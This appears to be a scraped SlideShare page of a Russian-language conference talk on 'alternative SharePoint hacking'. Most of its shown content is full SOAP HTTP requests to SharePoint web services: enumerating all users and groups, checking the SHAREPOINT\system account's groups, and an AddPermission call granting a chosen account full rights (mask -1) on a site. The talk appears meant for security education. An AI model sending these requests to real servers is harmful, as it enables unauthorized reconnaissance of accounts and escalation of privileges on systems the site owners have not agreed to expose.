







Документ содержит информацию о безопасности веб-сервисов SharePoint и методах их эксплуатации, включая основные уязвимости. Рассматриваются различные техники, такие как Google hacking и автоматизация запросов для получения данных о пользователях и группах. Приведены примеры атак с использованием SOAP и обсуждение возможностей компрометации учетных записей через эксплуатацию системных уязвимостей.

![ОТ ТЕОРИИ К

ПРАКТИКЕ

12

POST /sites/testsite1/_vti_bin/UserGroup.asmx HTTP/1.1

Host: host

[…]

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-

instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetUserCollectionFromSite xmlns="http://

schemas.microsoft.com/sharepoint/soap/directory/" />

</soap:Body>

</soap:Envelope>

12](https://image.slidesharecdn.com/2-150409135124-conversion-gate01/85/7-2-Alternative-sharepoint-hacking-12-320.jpg)

![ПОЛУЧАЕМ

СПИСОК ГРУПП

18

POST /_vti_bin/UserGroup.asmx HTTP/1.1

Host: host

[…]

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-

instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetGroupCollectionFromSite xmlns="http://

schemas.microsoft.com/sharepoint/soap/directory/" />

</soap:Body>

</soap:Envelope>

18

список групп на разных сайтах

в рамках одного домена может

различаться](https://image.slidesharecdn.com/2-150409135124-conversion-gate01/85/7-2-Alternative-sharepoint-hacking-18-320.jpg)

![ИНТЕРЕСЕН ЛИ

НАМ АККАУНТ?

20

POST /_vti_bin/UserGroup.asmx HTTP/1.1

Host: host

[…]

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-

instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetGroupCollectionFromUser xmlns="http://

schemas.microsoft.com/sharepoint/soap/directory/">

<userLoginName>SHAREPOINTsystem</userLoginName>

</GetGroupCollectionFromUser>

</soap:Body>

</soap:Envelope> 20](https://image.slidesharecdn.com/2-150409135124-conversion-gate01/85/7-2-Alternative-sharepoint-hacking-20-320.jpg)

![ИГРАЕМ С

РАЗРЕШЕНИЯМИ

24

POST /_vti_bin/Permissions.asmx HTTP/1.1

Host: host

[…]

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://

schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<AddPermission xmlns="http://schemas.microsoft.com/sharepoint/soap/

directory/">

<objectName>testsite1</objectName>

<objectType>web</objectType>

<permissionIdentifier>i:0#.w|ra1d3ntest3</permissionIdentifier>

<permissionType>User</permissionType>

<permissionMask>-1</permissionMask>

</AddPermission>

</soap:Body>

</soap:Envelope>

24](https://image.slidesharecdn.com/2-150409135124-conversion-gate01/85/7-2-Alternative-sharepoint-hacking-24-320.jpg)

![THAT’S ALL FOLKS ;]

By George Lagoda

@rox41Id3n](https://image.slidesharecdn.com/2-150409135124-conversion-gate01/85/7-2-Alternative-sharepoint-hacking-25-320.jpg)